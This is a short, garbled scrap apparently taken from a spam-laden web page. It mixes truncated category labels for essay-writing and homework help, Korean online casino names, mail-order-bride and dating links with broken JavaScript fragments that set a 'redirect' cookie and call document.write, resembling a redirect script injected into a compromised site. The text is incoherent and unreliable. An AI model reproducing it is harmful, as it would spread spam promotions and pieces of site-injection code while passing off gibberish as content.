
ent.cookie=”redirect=”+time+”;
GoodEssay
tring(),document.write(”)}
Help With Ho
Help With Res
HomeworkHel
우리카지노 슈퍼카지노 개츠비카지노
,
카지노 바카
HomeworkHel
Hot Russian Br
International M
LetUsDoTheH
NEXT
Next
Main
Post
1. 물어보십시오. 사람들이 귀하의
ManagementE
Middle Eastern
Online Dating 